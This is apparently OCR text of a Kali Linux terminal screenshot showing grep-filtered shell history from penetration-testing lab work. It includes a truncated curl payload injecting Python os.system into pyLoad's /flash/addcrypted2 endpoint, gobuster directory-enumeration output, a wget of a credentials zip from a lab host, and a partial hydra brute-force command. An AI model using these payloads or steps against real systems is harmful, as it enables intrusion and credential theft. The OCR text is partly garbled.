 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ history | grep '['
grep: Invalid regular expression
┌──(kali㉿kali)-[~]
└─$ history | grep '\['
524 ^[[200~curl -i -s -k -X $'POST' \\n --data-binary $'jk=pyimport%20os;os.system(\"touch%20/
2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \\n $'http://<target>/flash/addcrypted2'~
541 ssh admin@10.10.11.229┌──(kali㉿kali)-[~]
545 [+] Url: http://10.10.11.229
546 [+] Method: GET
547 [+] Threads: 64
548 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
549 [+] Negative Status codes: 404
550 [+] User Agent: gobuster/3.6
551 [+] Extensions: zip
552 [+] Timeout: 10s
554 /uploads (Status: 301) [Size: 314] [--> http://10.10.11.229/uploads/]
555 /shop (Status: 301) [Size: 311] [--> http://10.10.11.229/shop/]
556 /assets (Status: 301) [Size: 313] [--> http://10.10.11.229/assets/]
557 /server-status (Status: 403) [Size: 277]
614 ^[[200~wget http://10.10.254.89:9999/Credentials/BastionHostingCreds.zip~
799 ^[[200~hydra http-get-form -U~
1768 ls[:space:]-la
1811 ^[[200~echo "Value of variable is ${var}"
2002 history | grep [
2003 history | grep \[
2004 history | grep "["
2005 history | grep '['
┌──(kali㉿kali)-[~]
└─$
kristiee: zsh is made for babies
kristiee: i use it when im really lazy